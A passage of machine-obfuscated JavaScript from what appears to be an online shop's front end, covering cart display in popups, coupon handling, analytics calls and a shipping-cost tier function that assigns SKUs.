_0x1ffa40,_0x1ab623,_0x4ae1f2=-0x502+-0x7d9+0x3*0x451;if(_0x1b364c[_0xdf4e87(0x1853)](coupon,_0x1b364c[_0xdf4e87(0xd62)]))_0x1ab623=document[_0xdf4e87(0x551)+_0xdf4e87(0xe6c)](_0x1b364c[_0xdf4e87(0x1493)]),_0x1ab623[_0xdf4e87(0x796)]=_0x1b364c[_0xdf4e87(0x60c)],_0x1ffa40=_0x1b364c[_0xdf4e87(0x1844)],_0x1b364c[_0xdf4e87(0x1855)](_0x1b364c[_0xdf4e87(0x12f5)]($,window)[_0xdf4e87(0x98f)](),0x39*0xae+0x26b2+0x4*-0x12fd)&&(_0x1ffa40=_0x1b364c[_0xdf4e87(0xba3)]);else{if(_0x1b364c[_0xdf4e87(0x1184)](coupon,_0x1b364c[_0xdf4e87(0x6a7)]))_0x1ab623=document[_0xdf4e87(0x551)+_0xdf4e87(0xe6c)](_0x1b364c[_0xdf4e87(0x1493)]),_0x1ab623[_0xdf4e87(0x796)]=_0x1b364c[_0xdf4e87(0x721)],_0x1ffa40=_0x1b364c[_0xdf4e87(0x1b3d)],_0x4ae1f2=-0x32e+0x649+-0xd*0x3d;else _0x1b364c[_0xdf4e87(0x1184)](coupon,_0x1b364c[_0xdf4e87(0x17d9)])?(_0x1ab623=document[_0xdf4e87(0x551)+_0xdf4e87(0xe6c)](_0x1b364c[_0xdf4e87(0x1493)]),_0x1ab623[_0xdf4e87(0x796)]=_0x1b364c[_0xdf4e87(0xcc5)],_0x1ffa40=_0x1b364c[_0xdf4e87(0x3fd)],_0x4ae1f2=-0xe4d+0xe98+0x49*-0x1):(_0x1ab623=document[_0xdf4e87(0x551)+_0xdf4e87(0xe6c)](_0x1b364c[_0xdf4e87(0x1493)]),_0x1ab623[_0xdf4e87(0x796)]=_0x1b364c[_0xdf4e87(0x950)],_0x1ffa40=_0x1b364c[_0xdf4e87(0xf3e)],_0x4ae1f2=0xdb2+0x1*-0x592+-0x808*0x1);}_0x366e88+=_0x1b364c[_0xdf4e87(0xdaa)](_0x1b364c[_0xdf4e87(0xf7c)](_0x1b364c[_0xdf4e87(0x831)](_0x1b364c[_0xdf4e87(0x831)](_0x1b364c[_0xdf4e87(0xf59)],_0x1ffa40),_0x1b364c[_0xdf4e87(0x17aa)]),_0x4ae1f2),_0x1b364c[_0xdf4e87(0xe0f)]);}let _0x426553=_0x1b364c[_0xdf4e87(0xf3a)];_0x366e88+=_0x1b364c[_0xdf4e87(0x176e)](_0x1b364c[_0xdf4e87(0x18c3)](_0x1b364c[_0xdf4e87(0x176e)](_0x1b364c[_0xdf4e87(0xdaa)](_0x1b364c[_0xdf4e87(0xf7c)](_0x1b364c[_0xdf4e87(0x2bc)],_0x426553),_0x1b364c[_0xdf4e87(0xfcc)]),_0x33e098),''),subtotal[_0xdf4e87(0x1c15)](0x281*-0x2+0x14c6+-0xfc2)),+_0x1b364c[_0xdf4e87(0x190b)],_0x17d22a=_0x1b364c[_0xdf4e87(0x9b5)],_0x17d22a+=_0x1b364c[_0xdf4e87(0x177a)];_0x1b364c[_0xdf4e87(0x1044)](items[_0xdf4e87(0x1bda)],-0x2f2+0x1f28+-0x1*0x1c36)||coupon&&coupon[_0xdf4e87(0x839)](_0x1b364c[_0xdf4e87(0xd62)])?(localStorage[_0xdf4e87(0x1d1c)](_0x1b364c[_0xdf4e87(0x183e)],JSON[_0xdf4e87(0x277)](items)),_0x17d22a+=_0x1b364c[_0xdf4e87(0xf51)],_0x17d22a+=_0x366e88,_0x17d22a+=_0x1b364c[_0xdf4e87(0x126a)]):_0x17d22a+=_0x1b364c[_0xdf4e87(0x1660)];_0x17d22a+=_0x1b364c[_0xdf4e87(0x45e)];_0x1b364c[_0xdf4e87(0x1853)](onlybtcpay,![])&&(_0x17d22a+=_0x1b364c[_0xdf4e87(0x1b09)],_0x17d22a+=_0x1b364c[_0xdf4e87(0x169d)],_0x17d22a+=_0x1b364c[_0xdf4e87(0x16fc)],_0x17d22a+=_0x1b364c[_0xdf4e87(0x45e)]);_0x1b364c[_0xdf4e87(0x1044)](items[_0xdf4e87(0x1bda)],-0x35*0x80+0x907+0x15*0xd5)?Swal[_0xdf4e87(0x549)]({'showClass':{'popup':_0x230583},'hideClass':{'popup':_0x1b364c[_0xdf4e87(0x261)]},'width':wid,'padding':pad,'html':_0x17d22a,'showCloseButton':!![],'showCancelButton':!![],'showConfirmButton':!![],'confirmButtonColor':_0x1b364c[_0xdf4e87(0x1a72)],'cancelButtonColor':_0x1b364c[_0xdf4e87(0x1981)],'confirmButtonText':_0x1b364c[_0xdf4e87(0x233)],'cancelButtonText':_0x1b364c[_0xdf4e87(0x1707)],'onClose':()=>{cartisopen=![];},'reverseButtons':![]})[_0xdf4e87(0x15d0)](_0x1ee602=>{const _0x2e4e2d=_0xdf4e87;_0x1ee602[_0x2e4e2d(0x1a8e)]?_0x1b364c[_0x2e4e2d(0x356)](showShipping,0x19b4+-0x22aa+0x8f6,_0x1b364c[_0x2e4e2d(0x1435)]):isbtc=![];}):Swal[_0xdf4e87(0x549)]({'showClass':{'popup':_0x230583},'hideClass':{'popup':_0x1b364c[_0xdf4e87(0x261)]},'width':wid,'padding':pad,'html':_0x17d22a,'showCloseButton':!![],'showCancelButton':!![],'showConfirmButton':![],'cancelButtonColor':_0x1b364c[_0xdf4e87(0x1981)],'cancelButtonText':_0x1b364c[_0xdf4e87(0x1707)],'reverseButtons':!![]});_0x17d22a='';if(_0x1b364c[_0xdf4e87(0x1184)](items[_0xdf4e87(0x1bda)],-0x1e62+0x1*0x1e16+0x4*0x13)){const _0x58e690=_0x1b364c[_0xdf4e87(0x133b)]($,document[_0xdf4e87(0x181a)+_0xdf4e87(0x1641)](_0x1b364c[_0xdf4e87(0x170)]));_0x58e690[_0xdf4e87(0x19e2)](_0x1b364c[_0xdf4e87(0xc9e)],_0x1b364c[_0xdf4e87(0xcb5)]);}let _0x21c51=_0x1b364c[_0xdf4e87(0x178b)];_0x1b364c[_0xdf4e87(0x133b)](gsAnalytics,_0x21c51),_0x1b364c[_0xdf4e87(0x5f9)](googleAnalytics,_0x21c51);const _0x3326ff=document[_0xdf4e87(0x551)+_0xdf4e87(0xe6c)](_0x1b364c[_0xdf4e87(0x185)]);_0x3326ff[_0xdf4e87(0x796)]=_0x1b364c[_0xdf4e87(0x5bb)];}function setSTD(_0x2b13c7,_0x925230,_0x42a8c9){const _0x364ba7=_0x16f844,_0x117a0e={'hCemp':function(_0x137a2f,_0x5c0fbd){return _0x137a2f+_0x5c0fbd;},'bSmen':_0x364ba7(0x3a5),'mqZki':function(_0x1f446b,_0x97bd4){return _0x1f446b>_0x97bd4;},'ChFfi':function(_0x47abea,_0x9cd0d8){return _0x47abea<_0x9cd0d8;},'cyWUU':function(_0x1bc571,_0x11fe8b){return _0x1bc571-_0x11fe8b;},'GXrkk':function(_0x424798,_0x52dba9){return _0x424798<_0x52dba9;},'qfARt':function(_0xf63d49,_0x197115){return _0xf63d49<=_0x197115;},'agNhY':function(_0x226c38,_0x16c7ce){return _0x226c38>_0x16c7ce;},'ysfol':function(_0x2db64e,_0x4c3ed3){return _0x2db64e<=_0x4c3ed3;},'iLAfp':function(_0x34fe83,_0x560e1c){return _0x34fe83>_0x560e1c;},'ovhaM':function(_0xf5d800,_0x3bfb42){return _0xf5d800>_0x3bfb42;},'kpwHm':function(_0x3559dd,_0x244e8e){return _0x3559dd>_0x244e8e;},'pRcuQ':function(_0x548261,_0x198273){return _0x548261<=_0x198273;},'YHXxa':function(_0x55e56a,_0x1810e9){return _0x55e56a>_0x1810e9;},'GKmCR':function(_0x15da49,_0x291c81){return _0x15da49>_0x291c81;},'HdIWk':function(_0xf19958,_0x59af4d){return _0xf19958<=_0x59af4d;},'kaWsr':function(_0x506d8e,_0x256471){return _0x506d8e<=_0x256471;},'SAGeA':function(_0x1bbaa7,_0x381251){return _0x1bbaa7>_0x381251;},'EkkTp':function(_0x5f8022,_0x312e37){return _0x5f8022<=_0x312e37;},'CXVtY':function(_0x3ceeff,_0x5bd85c){return _0x3ceeff>_0x5bd85c;},'QKOXJ':function(_0x54fea4,_0x19254c){return _0x54fea4>_0x19254c;},'TKvhJ':function(_0x894288,_0x1cd49e){return _0x894288<=_0x1cd49e;},'DQINf':function(_0x342a2e,_0x4fa8ea){return _0x342a2e>_0x4fa8ea;},'ZMPXJ':function(_0x256272,_0x1e02bd){return _0x256272<=_0x1e02bd;},'upDzZ':function(_0x5af412,_0x4147d8){return _0x5af412<=_0x4147d8;},'CtQWm':function(_0xccfcf4,_0x3c2828){return _0xccfcf4>_0x3c2828;},'rgrVp':function(_0x279d26,_0x53b61c){return _0x279d26<=_0x53b61c;},'SlFXL':function(_0x4ad350,_0xce9c25){return _0x4ad350>_0xce9c25;},'czmZF':function(_0x3478b7,_0x49ee7a){return _0x3478b7>_0x49ee7a;},'QVjDf':function(_0x2e497f,_0x2b3ecb){return _0x2e497f>_0x2b3ecb;},'kHvyb':function(_0x1304a2,_0x3e31ee){return _0x1304a2<=_0x3e31ee;},'ZRfkR':function(_0x144580,_0x2f225f){return _0x144580>_0x2f225f;},'gSyes':function(_0xa18611,_0x89a698){return _0xa18611*_0x89a698;},'iCtZW':function(_0x48f442,_0x1a0d54){return _0x48f442/_0x1a0d54;},'ZzOuk':function(_0x327ab8,_0x4f9091){return _0x327ab8*_0x4f9091;},'itddb':function(_0x45d06f,_0x4e1710){return _0x45d06f/_0x4e1710;},'gMIis':function(_0x1a3dba,_0x4f99df){return _0x1a3dba>_0x4f99df;},'nRstF':function(_0x4805e1,_0xa7f86b){return _0x4805e1<=_0xa7f86b;},'wdbmC':_0x364ba7(0x1c8e)+_0x364ba7(0x1d4c)+_0x364ba7(0x17d6),'zpGwN':_0x364ba7(0x1c8e)+_0x364ba7(0x19ca)+_0x364ba7(0x14d3),'XCLvA':_0x364ba7(0x1c8e)+_0x364ba7(0xa13)+_0x364ba7(0x1b1),'yZpok':_0x364ba7(0x1c8e)+_0x364ba7(0x1699)+_0x364ba7(0xca8),'mGAIm':_0x364ba7(0x1c8e)+_0x364ba7(0x192a)+_0x364ba7(0x1472),'klkIp':_0x364ba7(0x1c8e)+_0x364ba7(0x10a2)+_0x364ba7(0x34d),'IBsTG':_0x364ba7(0x1c8e)+_0x364ba7(0x9a5)+_0x364ba7(0x1b06),'LJVVr':_0x364ba7(0x1c8e)+_0x364ba7(0x10cf)+_0x364ba7(0x39c),'uLOnE':_0x364ba7(0x1c8e)+_0x364ba7(0x179c)+_0x364ba7(0xb2a),'JjmMZ':_0x364ba7(0x1c8e)+_0x364ba7(0x1d88)+_0x364ba7(0x1985),'LttqV':_0x364ba7(0x1c8e)+_0x364ba7(0x394)+_0x364ba7(0x10c0),'yyqFK':_0x364ba7(0x1c8e)+_0x364ba7(0x5b0)+_0x364ba7(0x903),'TLQLv':_0x364ba7(0x1c8e)+_0x364ba7(0x543)+_0x364ba7(0x1673),'Cnryp':_0x364ba7(0x1c8e)+_0x364ba7(0x529)+_0x364ba7(0xd6b),'yKRum':_0x364ba7(0x1c8e)+_0x364ba7(0x181c)+_0x364ba7(0x6fc),'kXLWa':_0x364ba7(0x1c8e)+_0x364ba7(0x10c7)+_0x364ba7(0x1c5b),'caKII':_0x364ba7(0x1c8e)+_0x364ba7(0x4a4)+_0x364ba7(0xf8c),'xEHBh':_0x364ba7(0x3f3)+'LE','mcHsY':_0x364ba7(0x1546)+_0x364ba7(0xf49)+_0x364ba7(0x1af6),'eBPhJ':_0x364ba7(0x1546)+_0x364ba7(0x164f)+_0x364ba7(0xb8a),'RGrKK':_0x364ba7(0x1546)+_0x364ba7(0x1d59)+_0x364ba7(0x1d36),'EoByZ':_0x364ba7(0x1546)+_0x364ba7(0xd7e)+_0x364ba7(0x495),'EWerW':_0x364ba7(0x1546)+_0x364ba7(0x129f)+_0x364ba7(0x221),'cbkLB':_0x364ba7(0x1546)+_0x364ba7(0x178a)+_0x364ba7(0x141b),'axQKL':_0x364ba7(0x1546)+_0x364ba7(0x94a)+_0x364ba7(0x1175),'OsmzN':_0x364ba7(0x1546)+_0x364ba7(0x344)+_0x364ba7(0xfc0),'TjsJt':_0x364ba7(0x1546)+_0x364ba7(0x107d)+_0x364ba7(0x623),'KDRmp':_0x364ba7(0x1546)+_0x364ba7(0x2ea)+_0x364ba7(0xc4b),'qBNMC':_0x364ba7(0x1546)+_0x364ba7(0x1365)+_0x364ba7(0x194b),'jtsHo':_0x364ba7(0x1546)+_0x364ba7(0x64d)+_0x364ba7(0x166b),'yxCHh':_0x364ba7(0x1546)+_0x364ba7(0xa1b)+_0x364ba7(0x14dd),'FmjDX':_0x364ba7(0x1546)+_0x364ba7(0xa9c)+_0x364ba7(0x49f),'Sxpnf':_0x364ba7(0x1546)+_0x364ba7(0x19ef)+_0x364ba7(0x57d),'Rrext':_0x364ba7(0x1546)+_0x364ba7(0xea0)+_0x364ba7(0x328),'ivMaA':_0x364ba7(0x1546)+_0x364ba7(0x6b6)+_0x364ba7(0x15d4),'PovRx':_0x364ba7(0x1546)+_0x364ba7(0x17eb)+_0x364ba7(0x145d),'EmBQN':_0x364ba7(0x1546)+_0x364ba7(0x138b)+_0x364ba7(0x971),'oayOc':_0x364ba7(0x1546)+_0x364ba7(0x80a)+_0x364ba7(0xa95),'jgCJV':_0x364ba7(0x1546)+_0x364ba7(0x9e3)+_0x364ba7(0xaa1),'ooiUS':_0x364ba7(0x1546)+_0x364ba7(0xc50)+_0x364ba7(0x709),'FPzMF':_0x364ba7(0x1546)+_0x364ba7(0x1d87)+_0x364ba7(0x7b1),'EZloN':_0x364ba7(0x1546)+_0x364ba7(0xf96)+_0x364ba7(0x1275),'llWDS':_0x364ba7(0x1546)+_0x364ba7(0x1001)+_0x364ba7(0x3d3),'YKGMT':_0x364ba7(0x1546)+_0x364ba7(0x125b)+_0x364ba7(0x19e9),'xWzDb':_0x364ba7(0x1546)+_0x364ba7(0xe93)+_0x364ba7(0x1663),'iLzmB':_0x364ba7(0x1546)+_0x364ba7(0x1887)+_0x364ba7(0x1d73),'fOoMa':_0x364ba7(0x1546)+_0x364ba7(0x58d)+_0x364ba7(0x68b),'FTJFo':_0x364ba7(0x1546)+_0x364ba7(0x149)+_0x364ba7(0x1312),'gWzQx':_0x364ba7(0x1546)+_0x364ba7(0xe3f)+_0x364ba7(0x269),'rlkcZ':_0x364ba7(0x1546)+_0x364ba7(0x17e2)+_0x364ba7(0x725),'YEiJB':_0x364ba7(0x1546)+_0x364ba7(0x1bd4)+_0x364ba7(0x8bb),'dobtM':_0x364ba7(0x16e9)+_0x364ba7(0x1d8c)+_0x364ba7(0x189f),'EBJoN':_0x364ba7(0x16e9)+_0x364ba7(0xb5f)+_0x364ba7(0x11ac),'xLPIm':_0x364ba7(0x16e9)+_0x364ba7(0x472)+_0x364ba7(0x14b8),'yDeuo':_0x364ba7(0x16e9)+_0x364ba7(0x498)+_0x364ba7(0x1c71),'dosgE':_0x364ba7(0x1247)+_0x364ba7(0x8b4)+_0x364ba7(0x162f),'gUOlQ':_0x364ba7(0x1247)+_0x364ba7(0x1b65)+_0x364ba7(0xfda),'CNvAy':_0x364ba7(0x1247)+_0x364ba7(0x49a)+_0x364ba7(0x890),'AHXpQ':_0x364ba7(0x1247)+_0x364ba7(0x973)+_0x364ba7(0x139c),'jUWMW':_0x364ba7(0x16e9)+_0x364ba7(0x10c3)+_0x364ba7(0x1b3b),'hIKne':_0x364ba7(0x1247)+_0x364ba7(0xdbd)+_0x364ba7(0x13f9),'AnJCt':_0x364ba7(0x1247)+_0x364ba7(0x1d7b)+_0x364ba7(0x47e),'YByEW':_0x364ba7(0x1247)+_0x364ba7(0x1462)+_0x364ba7(0x3e8),'sVvFp':_0x364ba7(0x1247)+_0x364ba7(0x40c)+_0x364ba7(0x170f),'FtDbm':_0x364ba7(0x16e9)+_0x364ba7(0x7e7)+_0x364ba7(0x114a),'thDid':_0x364ba7(0x1247)+_0x364ba7(0x12b7)+_0x364ba7(0x1873),'LzHrv':_0x364ba7(0x1247)+_0x364ba7(0x280)+_0x364ba7(0x104b),'LhoWg':_0x364ba7(0x1247)+_0x364ba7(0x1694)+_0x364ba7(0x165c),'hXoNs':_0x364ba7(0x1247)+_0x364ba7(0x1ba5)+_0x364ba7(0x1318),'MAlmf':_0x364ba7(0x16e9)+_0x364ba7(0x625)+_0x364ba7(0x137f),'iuKWr':_0x364ba7(0x1247)+_0x364ba7(0x189e)+_0x364ba7(0x19dc),'zdsby':_0x364ba7(0x1247)+_0x364ba7(0x4ac)+_0x364ba7(0x141e),'hKSoZ':_0x364ba7(0x1247)+_0x364ba7(0x1b27)+_0x364ba7(0x4a3),'VRfHJ':_0x364ba7(0x1247)+_0x364ba7(0xedc)+_0x364ba7(0xb2f),'yayCE':_0x364ba7(0x16e9)+_0x364ba7(0x1bfa)+_0x364ba7(0x514),'wgXBP':_0x364ba7(0x1247)+_0x364ba7(0xcf9)+_0x364ba7(0x19f3),'WOWLE':_0x364ba7(0x1247)+_0x364ba7(0x580)+_0x364ba7(0xaf8),'Uthfj':_0x364ba7(0x1247)+_0x364ba7(0x186f)+_0x364ba7(0x8a3),'qkTPt':_0x364ba7(0x1247)+_0x364ba7(0xb2c)+_0x364ba7(0x86b),'XnEWF':_0x364ba7(0x16e9)+_0x364ba7(0x12c9)+_0x364ba7(0x11ab),'zdNij':_0x364ba7(0x1247)+_0x364ba7(0x75f)+_0x364ba7(0x1ac8),'FtZcZ':_0x364ba7(0x1247)+_0x364ba7(0xe95)+_0x364ba7(0x12e7),'vLewz':_0x364ba7(0x1247)+_0x364ba7(0x1b96)+_0x364ba7(0x1dd),'fMaGX':_0x364ba7(0x1247)+_0x364ba7(0x7df)+_0x364ba7(0x288),'JwFIK':_0x364ba7(0x16e9)+_0x364ba7(0x259)+_0x364ba7(0xaff)};let _0x57ada6=0x13d8+0x1548+0x149*-0x20,_0x419c02,_0x5b4312=_0x925230,_0x4d57c7;const _0x37dcb8=Array[_0x364ba7(0x65a)](_0x2b13c7);if(!_0x37dcb8)_0x57ada6=_0x2b13c7;else{console[_0x364ba7(0x17f6)](_0x117a0e[_0x364ba7(0x1ae2)](_0x117a0e[_0x364ba7(0xa30)],_0x2b13c7[_0x364ba7(0x1bda)]));_0x117a0e[_0x364ba7(0x14b3)](_0x925230,-0x3e5*-0x1+0x1eae+0x6e7*-0x5)&&(_0x5b4312=0x351+-0x356+0x15*0x1);if(_0x117a0e[_0x364ba7(0x505)](_0x2b13c7[_0x364ba7(0x1bda)],-0x1c1f+-0x5c3+-0x21fb*-0x1)){const _0x443d6f=_0x117a0e[_0x364ba7(0x103d)](-0x170c*-0x1+0xd*0xb+-0x1782,_0x2b13c7[_0x364ba7(0x1bda)]);for(let _0x49527e=-0x1*-0xb72+0x316+-0xe88;_0x117a0e[_0x364ba7(0xfea)](_0x49527e,_0x443d6f);_0x49527e++){_0x2b13c7[_0x364ba7(0xbda)](-0xa*-0x14+-0x1*-0x43f+-0x507);}}if(_0x117a0e[_0x364ba7(0x15d9)](_0x925230,0xc*0x27c+-0x783+-0x164d+0.5))_0x4d57c7=0x450+0x114c+-0x159c;else{if(_0x117a0e[_0x364ba7(0x384)](_0x925230,-0x2b*0x3b+0x1037+-0x64e+0.5)&&_0x117a0e[_0x364ba7(0x1ccf)](_0x925230,-0xc00+0xc2*0x31+0x1921*-0x1))_0x4d57c7=0x1972+0x4*0x5d5+-0x30c5;else{if(_0x117a0e[_0x364ba7(0xde4)](_0x925230,-0x106b+0x130*-0x3+0x13fc)&&_0x117a0e[_0x364ba7(0x1ccf)](_0x925230,-0xb*0x205+-0x1*-0x48b+0x11ad+0.5))_0x4d57c7=0x6e*-0x15+0x1*-0x1e50+0x2758;else{if(_0x117a0e[_0x364ba7(0xde4)](_0x925230,-0x1eb*0x3+-0x2aa+0x86c+0.5)&&_0x117a0e[_0x364ba7(0x1ccf)](_0x925230,-0x1*-0x1a55+-0x9ff*-0x2+-0x2e51))_0x4d57c7=-0x57*-0x10+-0x1c51*-0x1+-0x21be;else{if(_0x117a0e[_0x364ba7(0x1212)](_0x925230,-0x828+0xbe+0x76c)&&_0x117a0e[_0x364ba7(0x15d9)](_0x925230,-0x97f+0x231*0xf+-0x1*0x175e+0.5))_0x4d57c7=-0x1c6d+-0x1*-0x19c3+0x7*0x62;else{if(_0x117a0e[_0x364ba7(0xe80)](_0x925230,0x14b3+-0x7*-0x529+0x25e*-0x18+0.5)&&_0x117a0e[_0x364ba7(0x1282)](_0x925230,0x2566+-0x1451+-0x1112))_0x4d57c7=0x1760+-0x20ab+0x2*0x4a8;else{if(_0x117a0e[_0x364ba7(0x1212)](_0x925230,0xb9d+0x10f3*-0x1+0x559*0x1)&&_0x117a0e[_0x364ba7(0x1282)](_0x925230,0xcf*0x21+-0xd*0x1+-0x1a9f+0.5))_0x4d57c7=0x25bd*0x1+0xe45+-0x33fc;else{if(_0x117a0e[_0x364ba7(0xe4b)](_0x925230,0x1fb5*-0x1+-0x2*-0x784+0x164*0xc+0.5)&&_0x117a0e[_0x364ba7(0x1ccf)](_0x925230,0x7f*0x3+-0xdfe+0x1*0xc85))_0x4d57c7=-0x6*-0x5b5+-0x45*0x89+0x2b6;else{if(_0x117a0e[_0x364ba7(0x182f)](_0x925230,-0x972+-0x1c48+0x25be)&&_0x117a0e[_0x364ba7(0x3c6)](_0x925230,-0x15b+0xdef+-0xc9*0x10+0.5))_0x4d57c7=0x15*-0x13d+-0x1*0x111+0xd8d*0x2;else{if(_0x117a0e[_0x364ba7(0xe80)](_0x925230,-0x713*-0x3+-0x1ed*-0x6+-0x20c3+0.5)&&_0x117a0e[_0x364ba7(0xdb3)](_0x925230,0xb9d+0x1f*-0x25+0x71d*-0x1))_0x4d57c7=-0x983+0x943+0x49*0x1;else{if(_0x117a0e[_0x364ba7(0x121f)](_0x925230,-0x1038+-0x68+0x1*0x10a5)&&_0x117a0e[_0x364ba7(0x3c6)](_0x925230,0x8e1+0x2625+0x23d*-0x15+0.5))_0x4d57c7=0x71*0x29+0x1*-0x2569+-0x9ad*-0x2;else{if(_0x117a0e[_0x364ba7(0x384)](_0x925230,-0xe1e*0x1+0x383+0x28*0x44+0.5)&&_0x117a0e[_0x364ba7(0x3c6)](_0x925230,-0xdc0+0x4*0x232+-0x1aa*-0x3))_0x4d57c7=-0x63*0x3c+-0xb7f+-0x2*-0x115f;else{if(_0x117a0e[_0x364ba7(0xe4b)](_0x925230,-0x2*0x2fb+0xdc0+-0x7c4)&&_0x117a0e[_0x364ba7(0x63e)](_0x925230,-0x8b1*0x2+0x1*-0xe98+0x2000+0.5))_0x4d57c7=-0x1*0x18d+-0x13a8+0x1541;else{if(_0x117a0e[_0x364ba7(0x14b3)](_0x925230,-0x1415*-0x1+-0x24c9+0x10ba+0.5)&&_0x117a0e[_0x364ba7(0x63e)](_0x925230,0xd01*-0x2+0xa91+0xc*0x14a))_0x4d57c7=0x949+0x21*0x1f+-0xd3b;else{if(_0x117a0e[_0x364ba7(0x1d96)](_0x925230,0x2*0xb6b+-0x355*0xa+-0xd*-0xcf)&&_0x117a0e[_0x364ba7(0x15d9)](_0x925230,-0x10*-0x119+0x17a+-0x1303+0.5))_0x4d57c7=0xd6c+-0x49*-0x2d+-0x1a33;else{if(_0x117a0e[_0x364ba7(0xb85)](_0x925230,-0x700+-0x4e*-0x75+0x1*-0x1c9f+0.5)&&_0x117a0e[_0x364ba7(0x124b)](_0x925230,-0x1*0x56+-0x6*0x2fd+0x4*0x493))_0x4d57c7=0x2074+0x21b0+0x4215*-0x1;else{if(_0x117a0e[_0x364ba7(0x1579)](_0x925230,0x74e+0x1f53+-0x2699)&&_0x117a0e[_0x364ba7(0x1ccf)](_0x925230,0x14f5+-0xa9c+0xa51*-0x1+0.5))_0x4d57c7=0x13*0x17+-0x1*-0x1c96+-0x1e3b;else{if(_0x117a0e[_0x364ba7(0x1212)](_0x925230,-0x23ea+0xc8*0x29+0x3ea+0.5)&&_0x117a0e[_0x364ba7(0x8ae)](_0x925230,0x10*0x1cd+0x1*0x67+0x5a*-0x53))_0x4d57c7=-0x1d8*-0x11+-0xff7*0x2+-0x1*-0xa7;else{if(_0x117a0e[_0x364ba7(0xb85)](_0x925230,-0x490+0xf29*-0x1+0x3*0x696)&&_0x117a0e[_0x364ba7(0x169a)](_0x925230,-0x78*0x50+0xafc+0x1a8e))_0x4d57c7=-0x1*0x62b+-0x298*-0x3+0x4f*-0x5;else{if(_0x117a0e[_0x364ba7(0x429)](_0x925230,-0x11ae*0x1+0x1*-0x1bb8+0x2d70*0x1)&&_0x117a0e[_0x364ba7(0x3c4)](_0x925230,0x1b5b+-0x17*-0x191+-0x159*0x2f))_0x4d57c7=-0x11e1*-0x1+0x12c8+-0x2496;else{if(_0x117a0e[_0x364ba7(0xed9)](_0x925230,0x1558*-0x1+0x1c6d+-0x70a)&&_0x117a0e[_0x364ba7(0x15d9)](_0x925230,0xdb1+-0xf*-0xbb+-0x189a))_0x4d57c7=-0x1d*-0xa3+0x25*-0x6d+-0x1*0x2a2;else{if(_0x117a0e[_0x364ba7(0x51d)](_0x925230,0x2f9*0x5+0x14c3*0x1+-0x19e*0x16)&&_0x117a0e[_0x364ba7(0x63e)](_0x925230,0x1d88+-0x1d8*-0x2+0x212b*-0x1))_0x4d57c7=0x29*-0xcc+-0x1297*-0x1+0xe2a;else{if(_0x117a0e[_0x364ba7(0xc3d)](_0x925230,0x33*0x99+-0x1ef0+0x82)&&_0x117a0e[_0x364ba7(0x3c6)](_0x925230,-0x4b6+0x20a8+-0x1be4))_0x4d57c7=0x16df+-0x1fcf+0x906;else{if(_0x117a0e[_0x364ba7(0x384)](_0x925230,0x1*-0x1ba4+0x10*0x199+0x222)&&_0x117a0e[_0x364ba7(0x14b6)](_0x925230,0xaf1+0x489+-0xf6b))_0x4d57c7=0xe0*-0x1+0xad8+0x9e1*-0x1;else _0x117a0e[_0x364ba7(0x5dd)](_0x925230,-0x1961+0x1*-0x263f+0x3bf*0x11)&&(_0x4d57c7=-0x1*-0x1baa+0x392+0xf92*-0x2);}}}}}}}}}}}}}}}}}}}}}}}_0x57ada6=_0x2b13c7[_0x4d57c7];}_0x117a0e[_0x364ba7(0x1579)](_0x57ada6,-0x205e+0x5*0x7bf+0x1*-0x595)?_0x419c02=_0x117a0e[_0x364ba7(0x1d42)](Math[_0x364ba7(0x1bb0)](_0x117a0e[_0x364ba7(0x1020)](_0x57ada6,-0x2d1+-0x1826+0x1b01)),0xa*0x116+0x12*0x112+0x1e16*-0x1):_0x419c02=_0x117a0e[_0x364ba7(0x52f)](Math[_0x364ba7(0x1bb0)](_0x117a0e[_0x364ba7(0x4a9)](_0x57ada6,-0x23e3*0x1+0xdb4+0x1634)),0xe6b*0x2+-0xd*0x45+-0x24*0xb4);stdcost=_0x419c02;_0x42a8c9&&(stdtime=_0x42a8c9);_0x117a0e[_0x364ba7(0x384)](_0x419c02,0x132b+0x248e+0x1*-0x35c5)&&(_0x419c02=0x2387+0x21a7+0x325*-0x16);if(candrop&&_0x117a0e[_0x364ba7(0x122a)](_0x419c02,-0x8*-0x214+-0x24c+-0x20c*0x7)&&_0x117a0e[_0x364ba7(0xa77)](_0x419c02,0x1882+-0x1*0x125b+-0x5c3))switch(_0x419c02){case 0x6fe+0x1227+-0x1911:stdSKU=_0x117a0e[_0x364ba7(0x19d2)];break;case-0x2195+0x591+0x1c1d:stdSKU=_0x117a0e[_0x364ba7(0xfb6)];break;case 0x7*-0x241+-0x1*0x25+0x100a:stdSKU=_0x117a0e[_0x364ba7(0x463)];break;case-0x1166+0x17a0+-0x617:stdSKU=_0x117a0e[_0x364ba7(0x138f)];break;case-0x655*0x3+0x1353+-0x4*0xb:stdSKU=_0x117a0e[_0x364ba7(0x18ee)];break;case-0xd9d+0xb6*0x2b+-0x864*0x2:stdSKU=_0x117a0e[_0x364ba7(0x1808)];break;case 0x1cc9+-0x25f*0x6+-0x1*0xe5d:stdSKU=_0x117a0e[_0x364ba7(0x1390)];break;case-0x1449+0x23*0x6f+0x553:stdSKU=_0x117a0e[_0x364ba7(0x1bba)];break;case 0x3*0x359+0xc6*-0x11+-0x13*-0x2d:stdSKU=_0x117a0e[_0x364ba7(0x1870)];break;case 0x1*0x1d46+0xee8+0xad*-0x41:stdSKU=_0x117a0e[_0x364ba7(0x8ed)];break;case-0x5f3*0x4+0x1e19+-0x607:stdSKU=_0x117a0e[_0x364ba7(0xc31)];break;case 0x113d+-0xad0+-0x311*0x2:stdSKU=_0x117a0e[_0x364ba7(0xd33)];break;case 0xc6*-0x21+0x1dd8+0x36*-0x13:stdSKU=_0x117a0e[_0x364ba7(0x1a84)];break;case 0x16ae+0x26aa+-0x1*0x3d03:stdSKU=_0x117a0e[_0x364ba7(0x8e8)];break;case-0x8*0x2fe+-0x3b*-0x9d+-0xcb*0xf:stdSKU=_0x117a0e[_0x364ba7(0x33e)];break;case-0x790*0x5+0x10ea+-0x441*-0x5:stdSKU=_0x117a0e[_0x364ba7(0x1864)];break;case-0xd*-0x197+-0x1*-0xbb1+0x84*-0x3e:stdSKU=_0x117a0e[_0x364ba7(0x1cad)];break;}else switch(_0x419c02){case-0x13*0x9b+0x1223+-0x236*0x3:stdSKU=_0x117a0e[_0x364ba7(0x604)];break;case-0x11b7*0x1+-0x2544+0xb03*0x5:stdSKU=_0x117a0e[_0x364ba7(0x1600)];break;case 0x1*0x1855+-0x1cd7+0x49b:stdSKU=_0x117a0e[_0x364ba7(0x958)];break;case-0x198e+0x1*0xc48+0xd64:stdSKU=_0x117a0e[_0x364ba7(0x1545)];break;case 